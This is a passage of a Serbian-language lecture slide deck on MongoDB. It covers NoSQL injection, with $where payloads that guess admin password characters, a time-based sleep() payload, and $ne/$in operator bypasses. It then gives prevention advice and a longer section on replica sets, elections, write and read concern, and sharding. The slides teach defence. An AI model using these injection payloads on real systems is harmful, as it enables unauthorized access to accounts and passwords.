

Slide 76

1. Syntax Injection - a. Otkrivanje vrednosti atributa
Osim zaobilaženja logike upita, mogu se ustanoviti i vrednosti atributa
Primer upita: { "$where": "this.username == '<unos>'" }
Otkrivanje prvog karaktera lozinke korišćenjem payload-a: admin' && this.password[0] == 'A
Rezultujući upit: { "$where": "this.username == 'admin' && this.password[0] == 'A'" }

Slide 77

Korišćenje payload-a: admin' && this.password[0] == 'a
Rezultujući upit: { "$where": "this.username == 'admin' && this.password[0] == 'a'" }

Slide 78
1. Syntax Injection - b. Time-based napadi
U MongoDB-u posebnu opasnost predstavlja $where operator jer omogućuje izvršavanje JavaScript koda pored evaluacije upita
Ovo znači da napadač može iskoristiti JavaScript funkcionalnost dostupnu u MongoDB okruženju kako bi izvršio blokirajuću operaciju, kao što je poziv funkcije koja izaziva kašnjenje, samo ukoliko je zadat uslov tačan
Praćenjem vremena odgovora aplikacije napadač može zaključiti tačnost uslova

Slide 79
1. Syntax Injection - b. Time-based napadi
Primer payload-a: admin' + function(x){ if (x.password[0] === 'a') { sleep(5000); } }(this) + '
Kao rezultat, server će odgovoriti sa kašnjenjem samo ukoliko je prvi karakter administratorske lozinke jednak vrednosti a

Slide 80
Operator Injection
Moguće je izvršiti i umetanje MongoDB-specifičnih operatora kao što su:
$where - kojim se definiše uslov za izdvajanje dokumenta
$ne - kojim se definiše nejednakost
$in - kojim se definiše niz mogućih vrednosti
$regex - kojim se izdvajaju dokumenta čija se vrednost atributa poklapa sa definisanim regex izrazom
Primer regularnog upita: db.users.findOne({ "username": "user1", "password": "user123" })
Primer payload-a: db.users.findOne({ "username": "user1", "password": { "$ne": "" } })
Kao posledica će biti vraćen dokument koji se odnosi na korisnika čije je korisničko ime jednako user1 i čija lozinka nije jednaka praznom stringu

Slide 81

Operator Injection
Primer korišćenja $in operatora unutar payload-a: db.users.findOne( { "username": { "$in": [ "admin", "administrator", "superadmin" ] }, "password": { "$ne": "" } })

Slide 82
Prevencija SQLi i NoSQLi napada
Korišćenje parametrizovanih upita čime se vrši razdvajanje (No)SQL koda od podataka
Stroga validacija korisničkog unosa i odbacivanje ugnježdenih objekata, nizova ili neočekivanih polja koja bi mogla sadržati operatore
Korišćenje whitelists
Views - organičavaju vidljivost određenih kolona ili vrsta
Stored Procedures - uz pomoć kojih se unapred definišu dozvoljene operacije
U slučaju MongoDB baze podataka, jedan od ključnih mehanizama zaštite je onemogućavanje izvršavanja JavaScript koda u okviru operatora kao što je $where navođenjem --noscripting opcije unutar MongoDB konfiguracije
Konekcije ka bazi podataka treba konfigurisati sa korisničkim nalozima koji poseduju minimalne privilegije neophodne za izvršavanje operacija
Implementiranje log-ovanja radi detekcije neobičnih upita

Slide 83
High Availability kod MongoDB baze podataka

Slide 84
Sadržaj
Mehanizmi za dostizanje High Availability u MongoDB-u:
Replica Set - grupa mongod procesa koji održavaju isti skup podataka i predstavljaju sredstvo za dostizanje redundanse i HA
Sharding - omogućuje horizontalno particionisanje podataka, gde se podaci raspodeljuju na više servera
Praktični primeri

Slide 85
Replica Sets
Primary, Secondary, Arbiter čvorovi
Election proces
Oplog i sinhronizacija
Operacije upisa i čitanja
Write Concern
Read Concern
Read Preference

Slide 86
Primary, Secondary, Arbiter čvorovi
Primarni čvor - jedini koji preuzima sve operacije upisa i beleži sve izmene nad svojim skupom podataka unutar strukture koja se naziva oplog. Podrazumevano izvršava i sve operacije čitanja
U Replica Set-u može postojati samo jedan primarni čvor. Ukoliko on nije dostupan, pokreće se Election proces za odabir novog
Sekundarni čvorovi - sadrže kopije skupa podataka primarnog servera korišćenjem oplog strukture primarnog čvora
Čvorovi arbitri - ne sadrže kopije podataka, već učestvuju u procesu selekcije novog primarnog čvora

Slide 87
Election proces
Proces selekcije novog primarnog čvora:
kada originalni primarni čvor prestane sa radom
pri dodavanju novog čvora u Replica Set
pri pokretanju Maintenance procesa
prilikom particionisanja mreže, kvara koji deli distribuirani sistem na particije tako da čvorovi u jednoj particiji ne mogu komunicirati sa čvorovima iz druge
kada sekundarni čvorovi ne dobiju Heartbeat signal od primarnog
Prilikom evaluacije kandidata, algoritam obično prioritizuje one čvorove sa većom vrednošću Priority polja
Moguće je odabrati novi primarni čvor samo ukoliko da je većina čvorova iz Replica Set-a koji mogu glasati dostupna

Slide 88
Oplog i sinhronizacija
Oplog (Operations Log) - struktura u kojoj se čuva hronološki zapis svih operacija koje menjaju podatke u bazi podataka
Primarni čvor izvršava operacije i beleži ih u svoj oplog, zajedno sa jedinstvenom term vrednošću dobijenom nakon Election procesa
Sekundarni čvorovi zatim asinhrono preuzimaju i primenjuju te zapise kako bi se postigla konzistentnost podataka u okviru Replica Set-a
Svaki čvor Replica Set-a održava sopstvenu kopiju oplog-a i periodično razmenjuje Heartbeat signale sa ostalim čvorovima radi detekcije stanja i sinhronizacije
MongoDB koristi dva tipa sinhronizacije podataka:
Initial Sync - Kopira sve podatke sa izabranog čvora Replica Set-a na novi čvor
Replication - Nakon inicijalne sinhronizacije, čvorovi vrše replikaciju podataka sa izabranog čvora korišćenjem oplog-a

Slide 89
Operacije upisa i čitanja
Write Concern - nivo potvrde koji MongoDB zahteva od Replica Set-a pre nego što operaciju upisa smatra uspešnom
utiče na balans između pouzdanosti podataka i performansi sistema
veći nivo Write Concern-a pruža veću sigurnost da neće doći do gubitka podataka u slučaju prestanka rada nekog čvora, ali uvodi dodatnu latenciju jer zahteva potvrdu od više čvorova
Read Concern - definiše kada je moguće čitati podatke
utiče na balans između dostupnosti i konzistentnosti
moguće je podesiti tako da se operacije čitanja izvršavaju čak i ako podaci nisu sinhronizovani na svim replikama, ili tek nakon što su svi članovi Replica Set-a dobili sve promene
Read Preference - određuje kom čvoru će se proslediti zahtev za čitanjem
podrazumevano ponašanje je da primarni čvor obrađuje sve operacije čitanja
preostale opcije mogu vratiti zastarele podatke prilikom čitanja s obzirom da se replikacija izvršava asinhrono

Slide 90
Sharding
Dodatan mehanizam kojim se postiže High Availability
Omogućuje horizontalno particionisanje podataka
Svaki server naziva Shard, a ceo sistem Sharded cluster
Particionisanje se vrši na osnovu vrednosti ključa, Shard key
MongoDB vrši podelu svih postojećih vrednosti Shard ključeva u nepreklapajuće opsege ili heširane vrednosti Shard ključeva
Komponente:
Shards - serveri od kojih svaki sadrži podskup podataka. Svaki Shard predstavlja Replica Set jer sadrži i replike u pozadini, što znači da pruža redundansu i visoku dostupnost
Config serveri - čuvaju metapodatke, tj. koji opseg ključeva ili heš ide u koji Shard, kao i konfiguraciju klastera. Kao i sami Shard-ovi, predstavljaju Replica Set
Mongos instance - komponente koje imaju ulogu rutiranja (korišćenjem metapodatka sa Config servera) klijentskih upita na odgovarajuće Shard-ove
Ukoliko se prilikom operacija koristi Shard Key, mongos instance mogu proslediti operacije na adekvatan Shard. Alternativa je broadcast pristup (scatter/gather)

Slide 91
Praktični primeri
Demonstracija Failover procesa
Operacije čitanja i upisa
Testiranje Write Concern i Read Preference svojstava

Slide 92

Demonstracija Failover procesa - primer
Replica Set koji sadrži pet čvorova (mongo1 - mongo5)
Dodeljeni prioriteti 1 svima osim čvoru mongo1, kome je prioritet 2
electionCandidateMetrics struktura nakon prvog procesa selekcije:

Slide 93

Demonstracija Failover procesa - primer
Iskorišćena rs.stepDown() metoda na čvoru mongo1 na 60s
Novi proces selekcije primarnog čvora:

Slide 94

Demonstracija Failover procesa - primer
Nakon definisanog vremena od 60 sekundi od pokretanja rs.stepDown() metode, mongo1 ponovo dobija pravo da bude kandidat u procesu selekcije
S obzirom da je njegov definisan prioritet prilikom konfiguracije veći od ostalih čvorova u Replica Set-u, inicira se novi proces selekcije iako je mongo2 čvor izabran kao novi primarni

Slide 95


Demonstracija Failover procesa - primer

Slide 96
Operacije čitanja i upisa - primer 1 - Write Concern
Replica Set koji sadrži pet čvorova (mongo1 - mongo5)
Dodeljeni prioriteti 1 svima osim čvoru mongo1, kome je prioritet 2
Podrazumevana vrednost: w: 'majority'
Zatim je izmenjena vrednost tako da zahteva potvrdu od tri čvora, tj. primarnog i dva sekundarna čvora
Kao provera, unosi se dokument: db.logs.insertOne({ test: "WriteConcern w:3 - all nodes up" })

Slide 97

Operacije čitanja i upisa - primer 1 - Write Concern
Zatim se koristi komanda kojom se čvorovi mongo3, mongo4 i mongo5 zaustavljaju
S obzirom da većina čvorova Replica Set-a nije dostupna, sledeća operacija upisa na čvoru mongo1 nije moguća:

Slide 98
Operacije čitanja i upisa - primer 1 - Write Concern
Kao posledica pada većine čvorova, mongo1 ne može održati svoj status primarnog => mongo1 i mongo2 postaju sekundarni čvorovi
Ne postoji primarni čvor koji će preuzeti operacije upisa
Nakon povratka čvora mongo3 se proces selekcije ponovo inicira
Na kraju je moguće izvršiti operaciju upisa jer su tri čvora prisutna u Replica Set-u

Slide 99

Operacije čitanja i upisa - primer 2 - Read Preference
Replica Set koji sadrži pet čvorova (mongo1 - mongo5)
Dodeljeni prioriteti 1 svima osim čvoru mongo1, kome je prioritet 2
Read Preference se primenjuje nad individualnom konekcijom, za razliku od Read i Write Concern svojstava koji se podešavaju na nivou čitavog klastera
Podrazumevana vrednost: primary
Vrši se povezivanje na mongo1 čvor:

Slide 100

Operacije čitanja i upisa - primer 2 - Read Preference
Zatim se čvorovi mongo3 - mongo5 zaustavljaju
mongo1 čvor se povlači sa mesta primarnog, te su i mongo1 i mongo2 sekundarni čvorovi
Kao posledica navođenja primary Read Preference svojstva, nije moguće izvršavati operacije čitanja nad preostalim čvorovima

Slide 101

Operacije čitanja i upisa - primer 2 - Read Preference
Ukoliko bi se povezivanje na neki od preostalih čvorova izvršilo korišćenjem konekcionog stringa u kome se navodi Read Preference svojstvo kao što je secondary, operacije čitanja bi bile uspešno izvršene:

